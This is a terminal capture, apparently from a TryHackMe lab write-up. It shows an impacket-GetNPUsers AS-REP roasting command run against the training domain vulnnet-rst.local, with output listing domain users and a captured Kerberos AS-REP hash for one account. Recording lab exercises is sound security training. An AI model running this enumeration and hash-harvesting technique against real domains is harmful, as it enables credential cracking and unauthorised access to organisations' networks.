 (kali㉿kali)-[~/Maquinas/tryhackme/vulnnetroasted]
$ impacket-GetNPUsers -no-pass -usersfile users.txt vulnnet-rst.local/
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:2250b1356bb10a56849390632cf9620e$27ecdf2f0b8f6f761704515e93f862
e148120e113ae71cb06f38b095e49ef7d4c62d8195e2591e0a0a1df1cddbf4a401301d32a81f588925e3f8dd69d9cd3afa4d48
91a17a5a71f433d97a40ab560917111fcdf2c5b641123b601f5554788b5f1a5e9a33d78165f2dc37c2daf71327902b6a1a5fce
2951f2a57d7d41161dc8c9f4f145613160167d0bf6a435507c42d8867548a1f130a9410d9898ff41c2cf7a0a08c7c043bbd25a
6ace437075ed6966b2ab151dc789da0913a2dcf30c07a46c5436f371596f828959ee0295e314fa8d9df67cf49f5ea6bc30b85a
e70d7cafbd2e7c9f9ed5f4ba813c5f46f5a9e0e7279adaf994e1d1
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set